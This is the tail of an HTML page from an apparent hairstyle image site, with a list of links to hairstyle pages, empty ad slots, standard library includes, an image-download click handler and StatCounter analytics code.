													<li class="list-group-item"><a href="/black-women-hairstyles-30s.html">Black Women Hairstyles 30s</a></li>
													<li class="list-group-item"><a href="/a-line-wavy-medium-length-hairstyle.html">A Line Wavy Medium Length Hairstyle</a></li>
													<li class="list-group-item"><a href="/40-hairstyles-for-thin-hair-men.html">40 Hairstyles For Thin Hair Men</a></li>
													<li class="list-group-item"><a href="/crochet-hairstyles-for-african-american-women.html">Crochet Hairstyles For African American Women</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-for-a-choir-concert.html">Cute Hairstyles For A Choir Concert</a></li>
													<li class="list-group-item"><a href="/african-american-hairstyles-for-medium-length-hair-2015.html">African American Hairstyles For Medium Length Hair 2015</a></li>
													<li class="list-group-item"><a href="/bridesmaid-updo-hairstyles-for-medium-hair.html">Bridesmaid Updo Hairstyles For Medium Hair</a></li>
													<li class="list-group-item"><a href="/chunky-box-braids-hairstyles.html">Chunky Box Braids Hairstyles</a></li>
													<li class="list-group-item"><a href="/easy-cute-hoco-hairstyles.html">Easy Cute Hoco Hairstyles</a></li>
													<li class="list-group-item"><a href="/easy-hairstyle-for-short-hair-for-wedding.html">Easy Hairstyle For Short Hair For Wedding</a></li>
													<li class="list-group-item"><a href="/brunette-long-hairstyles-2019.html">Brunette Long Hairstyles 2019</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>